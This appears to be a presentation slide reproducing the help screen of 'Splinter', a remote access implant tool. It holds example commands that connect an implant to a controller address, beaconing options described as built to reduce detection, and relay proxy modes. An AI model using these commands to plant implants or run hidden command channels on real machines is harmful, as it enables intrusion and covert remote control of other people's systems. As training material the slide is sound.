 C:\Windows\system32\cmd.exe
C:\>Splinter.exe -h [1]
*******************************************************************************
* Splinter vers 1.41 - BETA Programmed by Solomon Sonya and Nick Kulesza *
*******************************************************************************
OPTIONS:
-g Display the User Interface (GUI)
-h Displays help options
-i Implant mode with optional beaconing.
Maintains persistent connection to controller
Arguments: [Controller Addr] [Port] <beacon interval in secs>
Beacon interval: 0-disabled, T5-immediately, [# secs]-otherwise
e.g. splinter.exe -i 192.168.0.5 80 T5
-b True Beaconing.
Inspired by @armitagehacker, implant checks in with controller
for new commands to execute or to continue sleeping if no
commands are available. Results are parsed and transmitted
to controller in chunks to reduce detection.
Format: [Controller Addr] [Port] [Beacon Interval] [s/m/h]
e.g. splinter.exe -b 192.168.0.5 80 1 h
-L Listening mode. Accepts Multiple connections from controller(s)
Arguments: [ServerSocketPort]
e.g. splinter.exe -L 80
-bridge Relay Bridge Mode. Multiple agents including Controllers ALL
connect to this relay bot. Relay bot will bridge agent
and Controller sockets to each other
Arguments: [ServerSocketPort]
e.g. splinter.exe -bridge 80
-proxy Relay Proxy Mode. Multiple agents connect to this relay bot.
Relay bot will proxy connection and establish outbound socket
connection to controller
Arguments: [ServerSocketPort] [Controller Addr] [Port]
e.g. splinter.exe -proxy 80 192.168.0.5 80
-loggie Logging Agent.
Connect logging agent to Controller to save a log of connection
traffic. NOTE: Logging agents are only intended for use
with Controller User Intrefaces
e.g. splinter.exe -loggie [Controller Addr] [Port]
• Use the –h
option to view
features
incorporated
into your current
Splinter instance
• Use –g option to
load the GUI